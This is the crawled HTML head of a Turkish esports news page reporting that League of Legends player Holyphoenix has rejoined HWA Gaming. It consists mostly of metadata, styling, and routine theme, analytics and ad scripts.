

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde
body_size: 25663
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="tr" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://dijitalsporlar.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <link rel="icon" type="image/png" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png"><meta property="og:image" content="http://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg" /><title>Holyphoenix HWA Gaming&#039;de! - Dijital Sporlar</title><link rel="stylesheet" href="https://dijitalsporlar.com/wp-content/cache/min/1/04b46ea4dd23f61639d6fc992214109c.css" data-minify="1" /><link rel="canonical" href="https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Holyphoenix HWA Gaming&#039;de!" /><meta property="og:description" content="Anıl &#039;Holyphoenix&#039; Işık HWA Gaming League of Legends kadrosunda!Team Huma&#039;dan kısa bir süre önce yollarını ayrılan ve adını çokça Avrupa Challenger Series&#039;de söz ettiren Holyphoenix Türkiye&#039;ye dönme kararı aldı. Döndükten sonra &#039;Crew&#039; takımında Yükselme Ligi serilerini oynadı. Dün akşam hangi takıma gideceği konusunda söylentileri yayılan Holyphoenix, HWA Gaming&#039;in Facebook sayfasından &#039;Welcome Home&#039; yazısı altında Holyphoenix görselini yayınlamasıyla resmiyet kazanmış ve ayrıldığı takıma tekrar dahil olmuş oldu. Holyphoenix&#039;e yaz mevsimi Şampiyonluk Liginde başarılar diliyoruz." /><meta property="og:url" content="https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde" /><meta property="og:site_name" content="Dijital Sporlar" /><meta property="article:publisher" content="https://www.facebook.com/DijitalSporlar" /><meta property="article:author" content="https://www.facebook.com/hmtcan" /><meta property="article:published_time" content="2016-05-23T12:19:18+00:00" /><meta name="author" content="Hamit Can Sayılgan" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Holyphoenix HWA Gaming&#039;de!" /><meta name="twitter:description" content="Anıl &#039;Holyphoenix&#039; Işık HWA Gaming League of Legends kadrosunda!Team Huma&#039;dan kısa bir süre önce yollarını ayrılan ve adını çokça Avrupa Challenger Series&#039;de söz ettiren Holyphoenix Türkiye&#039;ye dönme kararı aldı. Döndükten sonra &#039;Crew&#039; takımında Yükselme Ligi serilerini oynadı. Dün akşam hangi takıma gideceği konusunda söylentileri yayılan Holyphoenix, HWA Gaming&#039;in Facebook sayfasından &#039;Welcome Home&#039; yazısı altında Holyphoenix görselini yayınlamasıyla resmiyet kazanmış ve ayrıldığı takıma tekrar dahil olmuş oldu. Holyphoenix&#039;e yaz mevsimi Şampiyonluk Liginde başarılar diliyoruz." /><meta name="twitter:creator" content="@hmtcan35" /><meta name="twitter:site" content="@dijitalsporlar" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Hamit Can Sayılgan" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde#article","isPartOf":{"@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde"},"author":{"name":"Hamit Can Sayılgan","@id":"https://dijitalsporlar.com/#/schema/person/7df7f2d2601d823f59c359dbc3f32b8d"},"headline":"Holyphoenix HWA Gaming&#8217;de!","datePublished":"2016-05-23T12:19:18+00:00","mainEntityOfPage":{"@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde"},"wordCount":109,"commentCount":0,"publisher":{"@id":"https://dijitalsporlar.com/#organization"},"image":{"@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg","keywords":["Anıl ''HolyPhoenix'' Işık","HWA Gaming","league of legends"],"articleSection":["Haberler","League of Legends"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde","url":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde","name":"Holyphoenix HWA Gaming'de! - Dijital Sporlar","isPartOf":{"@id":"https://dijitalsporlar.com/#website"},"primaryImageOfPage":{"@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde#primaryimage"},"image":{"@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg","datePublished":"2016-05-23T12:19:18+00:00","breadcrumb":{"@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde#primaryimage","url":"https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2016/05/holytrhwa.jpg","width":810,"height":457},{"@type":"BreadcrumbList","@id":"https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://dijitalsporlar.com/"},{"@type":"ListItem","position":2,"name":"Holyphoenix HWA Gaming&#8217;de!"}]},{"@type":"WebSite","@id":"https://dijitalsporlar.com/#website","url":"https://dijitalsporlar.com/","name":"Dijital Sporlar","description":"Türkiye&#039;den ve dünyadan elektronik spor haberleri Dijital Sporlar adresinde! eSpor, Turnuvalar, PUBG, CS:GO, Fortnite, Apex Legends","publisher":{"@id":"https://dijitalsporlar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dijitalsporlar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dijitalsporlar.com/#organization","name":"Dijital Sporlar","url":"https://dijitalsporlar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/logo/image/","url":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","width":332,"height":70,"caption":"Dijital Sporlar"},"image":{"@id":"https://dijitalsporlar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DijitalSporlar","https://x.com/dijitalsporlar"]},{"@type":"Person","@id":"https://dijitalsporlar.com/#/schema/person/7df7f2d2601d823f59c359dbc3f32b8d","name":"Hamit Can Sayılgan","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c6537bf4274381e78d4f9549f723a970?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c6537bf4274381e78d4f9549f723a970?s=96&d=mm&r=g","caption":"Hamit Can Sayılgan"},"description":"A Black Hole In Pera // Future and LI-FI Enthusiast","sameAs":["https://www.facebook.com/hmtcan","https://x.com/@hmtcan35"],"url":"https://dijitalsporlar.com/author/hamit"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; akışı" href="https://dijitalsporlar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; yorum akışı" href="https://dijitalsporlar.com/comments/feed" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>    <script data-no-minify="1" type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */ window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dijitalsporlar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8NGJ9"); /* ]]> */</script> <link rel="https://api.w.org/" href="https://dijitalsporlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijitalsporlar.com/wp-json/wp/v2/posts/10020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijitalsporlar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://dijitalsporlar.com/?p=10020' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fholyphoenix-hwa-gamingde&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php","essb3_nonce":"9fc777be0e","essb3_plugin_url":"https:\/\/dijitalsporlar.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/dijitalsporlar.com\/","post_id":"10020","internal_stats":true};</script><link rel="amphtml" href="https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde?amp">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4101583030950663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>   <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/dijitalsporlar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#027dc9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="2f992a0081";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://dijitalsporlar.com/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-61670798-1', 'auto');
  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijitalsporlar.com/",
